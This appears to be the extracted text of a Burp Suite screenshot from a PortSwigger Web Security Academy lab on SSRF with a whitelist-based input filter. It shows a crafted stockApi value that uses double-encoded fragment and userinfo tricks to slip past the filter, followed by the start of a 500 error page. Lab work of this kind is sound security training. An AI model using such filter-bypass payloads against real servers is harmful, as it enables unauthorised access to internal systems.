 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac4d1f191e6c3998c07c0d32003b0084.web-security-academy.net
3 Cookie: session=9xGUfEWEhCitwzwv2Gr5NYSH14SoSIEE
4 Content-Length: 49
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="102", "Google
Chrome";v="102"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/102.0.5005.61 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://ac4d1f191e6c3998c07c0d32003b0084.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://ac4d1f191e6c3998c07c0d32003b0084.web-security-academy.net/produ
ct?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 stockApi=http://grkm%2523@stock.weliketoshop.net/
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2322
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel
=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
&#83;&#83;&#82;&#70;&#32;&#119;&#105;&#116;&#104;&#32;&#11
9;&#104;&#105;&#116;&#101;&#108;&#105;&#115;&#116;&#45;&#9
8;&#97;&#115;&#101;&#100;&#32;&#105;&#110;&#112;&#117;&#11
6;&#32;&#102;&#105;&#108;&#116;&#101;&#114;
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SSRF with whitelist-based input filter
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-ssrf-wit
h-whitelist-filter'>